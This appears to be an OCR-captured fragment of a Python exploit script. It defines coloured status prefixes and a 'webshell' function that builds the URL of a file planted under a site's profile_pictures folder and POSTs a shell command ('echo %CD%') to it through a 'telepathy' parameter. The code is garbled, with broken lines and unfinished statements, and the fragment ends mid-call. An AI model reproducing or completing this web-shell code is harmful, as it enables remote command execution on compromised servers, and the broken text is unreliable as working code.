
info = S[3]+F[5]+'['+S[0]+S[3]+'-
'+S[3]+F[5]+']'+S[0]+' '

err  = 
S[3]+F[2]+'['+S[0]+S[3]+'!'+S[3]+F[2]+']'+S[0
'

ok   = 
S[3]+F[3]+'['+S[0]+S[3]+'+'+S[3]+F[3]+']'+S[0
'

def webshell(SERVER_URL, WEBSHELL_FILE, 
session):

    try:

        WEB_SHELL = 
SERVER_URL+'sites/default/profile_pictures/'+
        print(info+"Webshell URL: "+ 
WEB_SHELL)

        getdir  = {'telepathy': 'echo 
%CD%'}

        r2 = 
session.post(url=WEB_SHELL, 